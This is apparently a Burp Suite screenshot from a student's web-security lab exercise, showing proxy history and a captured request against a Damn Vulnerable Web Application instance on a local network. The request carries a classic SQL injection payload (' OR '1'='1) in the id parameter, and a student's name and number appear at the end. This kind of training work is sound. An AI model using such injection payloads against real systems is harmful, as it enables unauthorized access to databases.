 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time
1 https://contile.services.mozi... GET /v1/tiles 200 6318 JSON 34.117.188.166 17:29:48 22 ...
2 https://push.services.mozi... GET / 101 240 34.107.243.93 17:31:41 22 ...
3 http://192.168.0.50 GET /dvwa/vulnerabilities/sqli/?id=test... 200 4681 HTML Damn Vulnerable Web Ap... 192.168.0.50 17:31:52 22 ...
4 https://push.services.mozi... GET / 101 240 34.107.243.93 17:32:21 22 ...
5 https://push.services.mozi... GET / 101 240 34.107.243.93 17:33:22 22 ...
6 https://push.services.mozi... GET / 101 240 34.107.243.93 17:37:41 22 ...
7 https://firefox.settings.servi... GET /v1/buckets/main/collections/ms-l... 304 150 34.149.100.209 17:38:09 22 ...
8 http://192.168.0.50 GET /dvwa/vulnerabilities/sqli/?id=%27... 200 4998 HTML Damn Vulnerable Web Ap... 192.168.0.50 17:39:56 22 ...
9 https://contile.services.mozi... GET /v1/tiles 200 6315 JSON 34.117.188.166 17:44:48 22 ...
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=%27OR+%271%27%3D%271&Submit=Submit
HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.0.50/dvwa/vulnerabilities/sqli/?id=test&Submit=Submit
9 Cookie: security=low; PHPSESSID=
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Nov 2024 16:40:58 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4650
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
Inspector
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 9
Response headers 10
Name: Chinedu Pius Ukachukwu
Student Number: 881284397